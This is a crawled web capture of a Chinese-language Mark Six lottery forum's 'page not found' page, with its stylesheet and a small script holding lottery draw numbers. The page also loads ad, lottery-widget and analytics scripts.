

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://984599.com/gsb.aspx?id=39
body_size: 1497
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <script src="https://baidu.66cc.vip/kj/data/qishu.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
    
</head>

<body>

<header>

    <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/wap/nav_back_max.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/wap/nav_home.png"></a></div>
</header>

<div class="header-blank"></div>

    
    
    
    
 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->       
    
 <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
    
    

<div class="h10"></div>   

<div class="box">
<!--标题start-->
<div class="big-tit"><h1><script>document.write(qishu.am);</script>期:您访问的页面内容弄丢了！</h1></div>  
<div class="h10"></div>   
    <!--标题end-->
<!--贴子内容start-->
<div class="big-con"> 
 <p>对不起，您请求的页面不存在、或已被删除、或暂时不可用</p>
<p>请点击以下链接继续浏览网页</p>
<p> <a href='https://678629.com' target='_blank'>返回网站首页</a> </p>
 </div>   </div>

    
    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->     
    
    
    
    
<div class="h10"></div>
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
<!--底部结束-->
</div>

<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19b3b49867934cf6bff5165e11377231","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://984599.com/css/www/style.css
body_size: 1926
content:
@charset "utf-8";
/* CSS Document */
*{ margin: 0; padding: 0; font-size: 100%;}
html { background: url(/css/www/588.jpg) top center no-repeat #a49579; background-size: 1920px auto; background-attachment: fixed;}
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; line-height: 1.75; font-size: 16px; font-family: "微软雅黑"; word-break: break-all; word-wrap: break-word; border-left: solid 10px #006400; border-right: solid 10px #006400; background: #fff;}
input, select, button, textarea { margin: 0; padding: 0; vertical-align: middle; font-size: 100%; color: inherit; border: 0; font-family: inherit; outline: none; resize: none;}
input[type="text"] { -webkit-appearance: none;}
ol, ul {list-style: none;}
img { max-width: 100%; vertical-align: middle;}
a { text-decoration: none; color: inherit;}
:focus { outline: 0;}
table {	border-collapse: collapse; border-spacing: 0;}

.h10 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #f5f5f5;}
.h12 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #eed0a2;}
.clear { clear: both;}

@media screen and (max-width:750px){ 
body { font-size: 14px; padding: 0; border: 0;}
.h10 { height: 6px;}
.h12 { height: 6px;}
}

.toplogo {}
.toplogo img { width: 100%; height: auto;}

.nav { width: 100%; max-width: 800px; padding: 4px; box-sizing: border-box; text-align: center; background: url(../images/nav-bg.jpg) 0 0 repeat-x #faebd7;}
.nav ul { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-around;}
.nav ul li { width: 20%; padding: 4px; box-sizing: border-box;}
.nav ul li a { display: block; height: 32px; line-height: 32px; color: #fff; border-radius: 32px; background: #006400;}
#nav[data-fixed="fixed"]{ box-shadow: 0 5px 10px rgba(0,0,0,.05); position: fixed; top:0; left: 0; right: 0; z-index: 9; margin: auto;}
@media screen and (max-width:750px){
.nav ul li { padding: 2px;}
.nav ul li a { height: 26px; line-height: 26px; font-size: 13px; }
}

.ifrAo{ height: 190px; box-sizing: border-box;}
@media screen and (max-width:800px) {
.ifrAo{ height: 190px;}
}
@media screen and (max-width:650px) {
.ifrAo{ height: 170px;}
}
@media screen and (max-width:500px) {
.ifrAo{ height: 150px;}
}
@media screen and (max-width:450px) {
.ifrAo{ height: 140px;}
}
@media screen and (max-width:400px) {
.ifrAo{ height: 130px;}
}

.tit { height: 60px; line-height: 60px; color: #fff; font-weight: bold; font-size: 24px; text-align: center; border-bottom: solid 10px #955412; background: url(/css/www/tit.png) top center no-repeat; background-size: auto 100%;}
@media screen and (max-width:750px){
.tit { height: 40px; line-height: 40px; color: #fff; font-weight: bold; font-size: 18px; text-align: center; border-bottom: solid 5px #955412;}
}

.adpic {}
.adpic img { width: 100%; height: auto;}

#jpzl { display: flex; padding: 10px; background: #ffeac5;}
#jpzl .Menubox { margin-right: 10px; text-align: center; font-weight: bold; font-size: 18px; color: #fff;}
#jpzl .Menubox ul {}
#jpzl .Menubox li { width: 200px; height: 60px; line-height: 58px; margin-top: 8px; cursor: pointer; background: url(/css/www/ds-tit.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li.hover { color: #ff0; background: url(../images/ds-tit2.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li:nth-child(1) { margin-top: 0;}
#jpzl .Contentbox { display: flex; flex: 1; align-items: center; justify-content: center; height: 670px; padding: 40px; box-sizing: border-box; background: url(../images/ds-box.gif) top center no-repeat; background-size: 100% 100%;}
#jpzl .Contentbox img { max-width: 100%; max-height: 590px; border-radius: 20px;}
@media screen and (max-width:750px){ 
#jpzl { padding: 5px;}
#jpzl .Menubox { margin-right: 5px; font-size: 14px; font-weight: normal;}
#jpzl .Menubox li { width: 110px; height: 33px; line-height: 31px; margin-top: 3px;}
#jpzl .Contentbox { height: 355px; padding: 20px;}
#jpzl .Contentbox img { max-height: 310px; border-radius: 10px;}
}

.footer { text-align: center; padding: 10px;}
.footer1 { font-weight: bold;}
.footer2 {}

.gotop { width: 40px; height: 40px; border-radius: 50%; background: url(../images/gotop.png) center center no-repeat; background-size: 100% auto; position: fixed; right: 12px; bottom: 55px; z-index: 99;}

/*----------------内页------------*/
header { display: flex; justify-content: space-between; align-items: center; width: 100%; max-width: 800px; height: 50px; padding: 0 10px; box-sizing: border-box; color: #fff; background: linear-gradient(to top, #006400, #008000); position: fixed; left: 0; right: 0; top: 0; margin: auto; z-index: 9;}
header .header-back { width: 22px; height: 22px;}
header h1 { flex: 1; font-size: 20px;}
header .header-r { width: 22px; height: 22px;}
header img { width: 100%; height: 100%; vertical-align: top;}
.header-blank { clear: both; height: 50px;}
@media screen and (max-width:750px){ 
header {  height: 40px;}
header h1 { font-size: 18px;}
.header-blank { clear: both; height: 40px;}
}

.big-tit { padding: 15px 0; text-align: center;}
.big-tit h1 { line-height: 1.5; margin-bottom: 5px; font-size: 20px;}
.big-tits { color: #888; font-size: 16px;}
.big-con { padding: 15px 20px; font-size: 18px;}
@media screen and (max-width:750px){ 
.big-tit { padding: 10px 0;}
.big-tit h1 { margin-bottom: 5px; font-size: 16px;}
.big-tits { font-size: 14px;}
.big-con { padding: 5px 10px; font-size: 14px;}
}

/*----------------插件1------------*/
.sxbm { text-align: center; font-size: 18px; font-weight: bold;}
.sxbm table {}
.sxbm th { padding: 5px 0; color: #ce0c0f; background: #ffeac5;}
.sxbm td { padding: 5px 0;}
.sxbm-txt1 {}
.sxbm-txt2 {}
.sxbm span { background: #ff0;}
@media screen and (max-width:750px){
.sxbm { font-size: 16px;}
}


/*----------------插件2------------*/
.stzt { font-weight: bold; font-size: 18px; text-align: center;}
.stzt table {}
.stzt td { padding: 5px;}
.stzt span { background: #ff0;}
@media screen and (max-width:750px){
.stzt { font-size: 15px;}
}

/*----------------插件解料------------*/
.ggz { padding: 10px; font-weight: bold; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-txt1 {}
.ggz-txt2 { color: #f00;}
.ggz span { background: #ff0;}
.ggz-foot { text-align: center; font-size: 20px; font-weight: bold; color: #00f; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-foot a { display: block; padding: 5px;}
@media screen and (max-width:750px){ 
.ggz { padding: 5px;}
.ggz-foot { font-size: 16px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://baidu.66cc.vip/kj/data/qishu.js
body_size: -140
content:
var qishu={"am":"020","xg":"008","48am":"020"};